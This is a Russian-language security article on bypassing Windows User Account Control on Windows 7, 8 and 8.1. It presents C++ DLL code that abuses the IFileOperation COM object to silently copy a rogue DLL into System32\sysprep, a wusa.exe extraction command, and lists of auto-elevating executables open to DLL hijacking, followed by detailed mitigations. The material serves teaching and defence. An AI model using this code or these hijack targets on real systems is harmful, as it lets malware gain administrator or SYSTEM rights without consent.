Обход контроля учетных записей (UAC) в Windows
Оглавление
- Введение
- Обход UAC
- Запись в безопасное место
- IFileOperation COM Object
- Windows Update Standalone Installer
- Эксплуатация уязвимости DLL hijacking
- Смягчение
- Контроль учетных записей: запуск всех администраторов в режиме одобрения администратором.
- Заключение
- Ссылки
Введение
Защита компьютеров от злоупотреблений в корпоративной среде всегда была непрерывным процессом. Предоставление прав администратора пользователям всегда злоупотреблялось и пользователи устанавливали неутвержденное программное обеспечение, изменяли конфигурации и тд. Не предоставляй права локального администратора и они утверждают, что не могут выполнять свою работу. Если малварь скомпрометировала машину с полными правами администратора, то вы, скорее всего, попытаетесь переоборудовать ее.
Контроль учетных записей (UAC) дает нам возможность работать со стандартными правами пользователя вместо полных прав администратора. Таким образом, даже если ваша стандартная учетная запись находится в группе локальных администраторов, ущерб ограничен. То есть установка служб, драйверов, запись в безопасные места и тд запрещены. Для выполнения этих действий пользователям потребуется взаимодействовать с рабочим столом, например, щелкнув правой кнопкой мыши и запустив их с правами администратора, или принять запрос на повышение прав от UAC. UAC был представлен начиная с Windows Vista и содержит ряд технологий включая виртуализацию файловой системы и реестра, учетную запись защищенного администратора (PA или Protected Administrator), запросы на повышение прав UAC и уровни целостности Windows.
UAC работает регулируя уровень разрешений нашей учетной записи, поэтому действия программ выполняются из под обычного пользователя, даже если у нас есть права локального администратора на компьютере. Когда будут внесены изменения требующие разрешения на уровне администратора, UAC уведомит нас. Если у нас есть права локального администратора, мы можем нажать «Да», чтобы продолжить, в противном случае нам будет предложено ввести пароль администратора. Однако это будет зависеть от того, какие политики были определены в вашей среде.
В этой статье показано, как легко можно обойти запросы на повышение прав UAC и какие действия можно предпринять для уменьшения этой угрозы.

Обход UAC
Эксплуатация UAC является тривиальным процессом. Есть два этапа которые необходимо пройти для достижения обхода, чтобы подняться от стандартных прав пользователя до прав администратора. Эти шаги широко опубликованы, так что в этом нет ничего нового, хотя на этапе 2 документированы еще некоторые уязвимости связанные с захватом (hijacking) DLL.
Запиcь в безопасное место Эксплуатация DLL hijacking уязвимости
Для того чтобы наш обход был успешным, мы должны начать с:
Стандартный пользователь в группе администраторов Исполняемый файл Windows который должен быть подписан сертификатом подписи кода Microsoft Исполняемый файл Windows должен находиться в безопасном каталоге Исполняемый файл Windows также должен указывать свойство автоматического поднятия прав (Elevate) в своем манифесте.
Запись в безопасное место
Есть несколько способов, которыми мы можем записать файл в безопасное место.
Использовать IFileOperation COM Object Использование автономного установщика Центра обновления Windows (Windows Update Standalone Installer/wusa.exe)
IFileOperation COM Object
COM Object в IFileOperation имеет метод, который мы можем использовать для копирования файлов в наше безопасное место, так как операция автоматически поднимется в правах и сможет сделать копию привилегий. Для использования мы можем внедрить нашу вредоносную DLL в процесс средней целостности для выполнения операции. Поскольку для COM-объекта установлено автоматическое повышение уровня, внедренный процесс не нужно отмечать для автоматического повышения в своем манифесте.
В Windows 7 внедрены процессы которые могут быть успешно скопированы, это:
C:\Windows\explorer.exe
C:\Windows\System32\wuauclt.exe
C:\Windows\System32\taskhost.exe
Во время тестов taskhost.exe срабатывает только один раз после загрузки, и wuauclt.exe не всегда работает, что оставляет только explorer.exe надежным процессом.
On Windows 8 внедрены процессы которые успешно скопированы, это:
C:\Windows\explorer.exe
C:\Windows\System32\wuauclt.exe
C:\Windows\System32\RuntimeBroker.exe
И снова только explorer.exe надежный процесс, и единственный который работал в Windows 8.1
Основная часть кода ниже взята из MSDN с некоторыми незначительными изменениями. Используемые значения SetOperationFlags были взяты из опубликованного кода обхода UAC здесь.
#include <stdio.h>
#include <Shobjidl.h>
#include <Windows.h>
#pragma comment(lib, "Ole32.lib")
#pragma comment(lib, "shell32.lib")
int WINAPI DllMain(HINSTANCE hinstDLL,DWORD fdwReason, LPVOID lpvReserved)
{
FileOperation *pfo;
IShellItem *psiFrom = NULL;
IShellItem *psiTo = NULL;
LPCWSTR pszSrcItem = L"calc.dll";
LPCWSTR pszNewName = L"cryptbase.dll";
LPCWSTR pszDest = L"C:\\windows\\System32\\sysprep";
HRESULT hr = CoInitializeEx(NULL, COINIT_APARTMENTTHREADED | COINIT_DISABLE_OLE1DDE);
if (SUCCEEDED(hr))
{
hr = CoCreateInstance(CLSID_FileOperation, NULL, CLSCTX_ALL, IID_PPV_ARGS(&pfo));
if (SUCCEEDED(hr))
{
hr = pfo->SetOperationFlags( FOF_NOCONFIRMATION |
FOF_SILENT |
FOFX_SHOWELEVATIONPROMPT |
FOFX_NOCOPYHOOKS |
FOFX_REQUIREELEVATION |
FOF_NOERRORUI );
if (SUCCEEDED(hr))
{
hr = SHCreateItemFromParsingName(pszSrcItem, NULL, IID_PPV_ARGS(&psiFrom));
if (SUCCEEDED(hr))
{
if (NULL != pszDest)
{
hr = SHCreateItemFromParsingName(pszDest, NULL, IID_PPV_ARGS(&psiTo));
}
if (SUCCEEDED(hr))
{
hr = pfo->CopyItem(psiFrom, psiTo, pszNewName, NULL);
if (NULL != psiTo)
{
psiTo->Release();
}
}
psiFrom->Release();
}
if (SUCCEEDED(hr))
{
hr = pfo->PerformOperations();
}
}
pfo->Release();
}
CoUninitialize();
}
return 0;
}
Windows Update Standalone Installer
Другой способ копирования в наше безопасное место, это использовать Windows Update Standalone Installer (wusa.exe). Wusa.exe запускается как процесс высокой целостности тк. настроен на авто-подъём прав в своем манифесте. Для автоматического повышения прав, исполняемый Windows файл должен быть подписан, находиться в безопасном каталоге, таком как C:\Windows\System32, и должен быть с правильно прописанным свойством autoElevate в своем манифесте.

Мы используем wusa.exe для распаковки CAB файл (cabinet archive file или файл кабинетного архива) в наше безопасное место
wusa c:\users\user1\desktop\poc.tmp /extract:c:\windows\system32\sysprep
Эксплуатация уязвимости DLL hijacking
При эксплуатации уязвимости перехвата DLL, исполняемый файл который мы собираемся запустить снова должен быть подписан; находится в безопасном каталоге; и должен указывать свойство autoElevate в своем манифесте для загрузки в качестве процесса с высокой степенью целостности.
В Windows 7 есть три исполняемых файла которые можно эксплуатировать и связанные с ними библиотеки DLL перечисленны ниже:
C:\windows\ehome\Mcx2Prov.exe
C:\Windows\ehome\CRYPTBASE.dll
C:\windows\System32\sysprep\sysprep.exe
C:\Windows\System32\sysprep\CRYPTSP.dll
C:\windows\System32\sysprep\CRYPTBASE.dll
C:\Windows\System32\sysprep\RpcRtRemote.dll
C:\Windows\System32\sysprep\UxTheme.dll
C:\windows\System32\cliconfg.exe
C:\Windows\System32\NTWDBLIB.DLL
На malwr.com вредоносная программа выложенная 25 Июня прошлого года, уже использовала Mcx2Prov.exe для обхода UAC, а днем позже эксплойт был опубликован.

Тот же хэш был также отмечен на VirusTotal (38/54), был представлен более четырех месяцев назад.
В Windows 8 также есть три исполняемых файла которые можно эксплуатировать и связанные с ними библиотеки DLL перечислены ниже:
C:\windows\System32\sysprep\sysprep.exe
C:\windows\System32\sysprep\CRYPTBASE.dll
C:\Windows\System32\Sysprep\dwmapi.dll
C:\Windows\System32\Sysprep\SHCORE.dll
C:\windows\System32\cliconfg.exe
C:\Windows\System32\NTWDBLIB.DLL
C:\windows\System32\pwcreator.exe
C:\Windows\System32\vds.exe
C:\Windows\System32\UReFS.DLL
Наконец, в Windows 8.1 есть также три исполняемых файла которые можно эксплуатировать и связанные с ними библиотеки DLL перечисленны ниже:
C:\windows\System32\sysprep\sysprep.exe
C:\Windows\System32\Sysprep\SHCORE.dll
C:\Windows\System32\Sysprep\OLEACC.DLL
C:\windows\System32\cliconfg.exe
C:\Windows\System32\NTWDBLIB.DLL
C:\windows\System32\pwcreator.exe
C:\Windows\System32\vds.exe
C:\Program Files\Common Files\microsoft shared\ink\CRYPTBASE.dll
C:\Program Files\Common Files\microsoft shared\ink\CRYPTSP.dll
C:\Program Files\Common Files\microsoft shared\ink\dwmapi.dll
C:\Program Files\Common Files\microsoft shared\ink\USERENV.dll
C:\Program Files\Common Files\microsoft shared\ink\OLEACC.dll
Вызов исполняемого файла pwcreator.exe (создание рабочей области Windows To Go) вызывает vds.exe (служба виртуальных дисков), которая затем загружает нашу DLL и даёт нам целостность системы работает из под SYSTEM аккаунта.

Вызов этих исполняемых файлов sysprep.exe, cliconfg.exe и pwcreater.exe приводит к появлению окна с графическим интерфейсом, но так же должен легко запуститься в фоновом режиме, а затем завершиться после эксплуатации. Это то что я не изучал слишком глубоко, поэтому тут я вас оставлю в неведении.

![]()

Смягчение
Лучший способ смягчить этот обход - просто не предоставлять пользователям права локального администратора для своих компьютеров. Большинство учетных записей пользователей в корпоративной среде и вы должны быть в состоянии сделать это, уменьшая поверхность атаки. Это, однако, не распространяется на домашних пользователей, которые по умолчанию имеют права локального администратора.
Фактически, обход работает только при двух средних выставленных настройках UAC, которые позволяют автоматически подниматься. Чтобы увидеть настройки вам нужно перейти в Панель управления - Учетные записи пользователей - Изменить настройки контроля учетных записей.
Уведомлять меня только когда приложения пытаются внести изменения в мой компьютер (по умолчанию)

Таким образом, мы могли бы установить “Всегда уведомлять”, но это вернуло бы его к тому, как это было в Windows Vista с постоянными уведомлениями и не очень практично, так же пользователь в конечном итоге установит его на “Никогда не уведомлять”, что определенно не является хорошей идеей.
Microsoft предоставила нам 10 политик UAC с которыми стоит поиграть, поэтому стоит потратить некоторое время на их понимание и тестирование прежде чем внедрять их в среде своего домена. Чтобы увидеть, что применено на вашем локальном компьютере, введите secpol.msc в Start-Run, чтобы открыть окно «Локальная политика безопасности» и развернуть папку «Параметры локальной политики безопасности». Запустите rsop.msc для просмотра групповых политик, применяемых на компьютерах в доменной среде.

Вот так выглядят в реестре значения UAC по умолчанию
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System]
"ConsentPromptBehaviorAdmin"=dword:00000005
"ConsentPromptBehaviorUser"=dword:00000003
"EnableInstallerDetection"=dword:00000001
"EnableLUA"=dword:00000001
"EnableSecureUIAPaths"=dword:00000001
"EnableUIADesktopToggle"=dword:00000000
"EnableVirtualization"=dword:00000001
"FilterAdministratorToken"=dword:00000000
"PromptOnSecureDesktop"=dword:00000001
"ValidateAdminCodeSignatures"=dword:00000000
Когда ползунок перемещается вверх до «Всегда уведомлять меня», он меняет это значение.
"ConsentPromptBehaviorAdmin"=dword:00000002
Когда ползунок перемещается вниз до «Уведомлять меня только когда приложения пытаются внести изменения в мой компьютер (не изменяя настройки рабочего стола)», он меняет это значение.
"PromptOnSecureDesktop"=dword:00000000
Ну и когда ползунок перемещается в «Никогда не уведомлять», измененные значения это
"ConsentPromptBehaviorAdmin"=dword:00000000
"EnableLUA"=dword:00000000
"PromptOnSecureDesktop"=dword:00000000
Обратите внимание, что EnableLUA полностью отключен. Это чрезвычайно опасное значение, и его никогда не следует отключать, поэтому настоятельно рекомендуется включить эти параметры в групповых политиках чтобы они всегда применялись, если параметры сбрасываются/изменяются пользователями или ранее удаленными вредоносными программами.
Контроль учетных записей: запуск всех администраторов в режиме одобрения администратором.
После отключения, не только вредоносный процесс сможет переходить прямо в режим высокой целостности, но и Internet Explorer будет работать в режиме средней целостности. UAC предоставляет нам защищенный режим (песочницу) в Internet Explorer, обеспечивая дополнительную безопасность. Обычно Internet Explorer работает в процессе с низким уровнем целостности, поэтому если он скомпрометирован каким-либо эксплойтом IE то ущерб сводится к минимуму, так как при низкой целостности существует только несколько мест в которые он может быть записан в системе.
Эти изменения, упомянутые выше, были замечены в Windows 7, в Windows 8/8.1 EnableLUA не изменяется на отключенный. Поэтому, когда ползунок перемещен в «Никогда не уведомлять», измененные значения приобретают только такой вид
"ConsentPromptBehaviorAdmin"=dword:00000000
"PromptOnSecureDesktop"=dword:00000000
Поскольку значение “EnableLUA”=dword:00000001 не изменяется, UAC не полностью отключен и Internet Explorer по-прежнему будет работать с низким уровнем целостности.

Однако, если пользователь вошел в систему с учетной записью локального администратора (администратором, или любым другим переименованным в вашей корпоративной сборке властителем), настройки UAC не применяются, поскольку все процессы работают с высокой степенью целостности. Это относится к Windows 7/8 и 8.1, поэтому всегда следите за тем чтобы пользователи НЕ входили в систему с использованием учетной записи локального администратора, если требуются права локального администратора, лучше добавьте свою учетную запись домена в группу локальных администраторов.


Если по какой-либо причине необходимо войти в систему с использованием учетной записи локального администратора, лучше всего включить эту политику UAC.
Контроль учетных записей (UAC): режим одобрения администратором (Admin Approval Mode) для встроенной учетной записи администратора
“FilterAdministratorToken”=dword:00000001
Другой вариант - это переименование или удаление исполняемых файлов Mcx2Prov.exe, sysprep.exe, cliconfg.exe и pwcreator.exe, если это не требуется в системе, чтобы второй этап эксплуатации DLL hijacking провалился.
Наконец, если пользователям требуются права локального администратора тогда стоит установить политику UAC своего компьютера на «Всегда уведомлять» и позволить им жить с постоянными уведомлениями.
Контроль учетных записей (UAC): поведение запроса на повышение прав для администраторов в режиме одобрения администратором (Admin Approval Mode), 2-й запрос согласия на защищенный десктоп
Заключение
Этот обход работает только в случае когда удовлетворятся все требования для их эксплоинга. Не достаёт одного требования и обход не удастся. Офисные документы открываются в средней целостности, поэтому они являются идеальными целями для обхода UAC. Поскольку эти обходы осуществляются без особых усилий, единственным реальным способом противо-действий было бы установить для UAC «Всегда уведомлять» или удалить права локального администратора для пользователя. В конце концов, использование таких агентов как Microsoft EMET или MalwareBytes Anti-Exploit, было бы наилучшим решением для смягчения урона на ранних стадиях проведения атаки.
Ссылки
http://technet.microsoft.com/en-us/magazine/2009.07.uac.aspx http://technet.microsoft.com/en-us/magazine/2007.06.uac.aspx http://windows.microsoft.com/en-gb/windows/what-is-user-account-control#1TC=windows-7 http://windows.microsoft.com/en-gb/windows/what-are-user-account-control-settings#1TC=windows-7 http://blog.cobaltstrike.com/2014/03/20/user-account-control-what-penetration-testers-should-know